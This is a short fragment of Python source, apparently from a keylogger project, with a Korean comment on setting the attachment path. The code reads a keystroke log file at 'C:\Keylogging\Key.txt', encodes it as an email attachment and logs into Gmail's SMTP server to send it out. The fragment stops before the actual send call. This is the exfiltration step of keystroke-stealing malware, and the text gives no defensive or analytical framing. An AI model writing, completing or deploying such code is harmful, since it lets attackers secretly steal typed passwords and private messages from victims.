 31 #첨부파일 경로/이름 지정하기
32 filename='C:\\Keylogging\\Key.txt'
33 attachment = open(filename,'rb')
34
35 part = MIMEBase('application','octet-stream')
36 part.set_payload((attachment).read())
37 encoders.encode_base64(part)
38 part.add_header('Content-Disposition',"attachment", filename= os.path.basename(filename))
39 msg.attach(part)
40
41 text = msg.as_string()
42 server = smtplib.SMTP('smtp.gmail.com',587)
43 server.starttls()
44 server.login(email_user,email_password)